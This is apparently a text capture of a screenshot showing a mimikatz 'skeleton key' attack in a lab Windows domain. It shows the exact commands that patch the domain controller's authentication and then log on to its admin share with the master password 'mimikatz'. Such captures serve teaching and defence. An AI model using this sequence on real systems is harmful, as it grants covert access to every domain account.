 Administrateur
Ordinateur
Réseau
Corbeille
Panneau de
configuration
mimikatz
mimikatz 2.0 alpha x64 (oe.eo)
.#####.   mimikatz 2.0 alpha (x64) release "Kiwi en C" (Jan 17 2015 01:12:28)
.## ^ ##.
## / \ ##  /* * *
## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
'#####'                                     with 15 modules * * */
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # misc::skeleton
[KDC] data
[KDC] struct
[KDC] keys patch OK
[RC4] functions
[RC4] init patch OK
[RC4] decrypt patch OK
mimikatz #
Administrateur : Invite de commandes
Microsoft Windows [version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. Tous droits réservés.
C:\Users\Administrateur>net use z: \\dc.labokiwi.local\c$ waza1234/ /user:Admini
strateur@LABOKIWI.LOCAL
La commande s'est terminée correctement.
C:\Users\Administrateur>net use * /delete /yes
Vous possédez les connexions à distance suivantes :
Z:              \\dc.labokiwi.local\c$
La poursuite de cette opération va rompre les connexions.
La commande s'est terminée correctement.
C:\Users\Administrateur>net use z: \\dc.labokiwi.local\c$ mimikatz /user:Adminis
trateur@LABOKIWI.LOCAL
La commande s'est terminée correctement.
C:\Users\Administrateur>_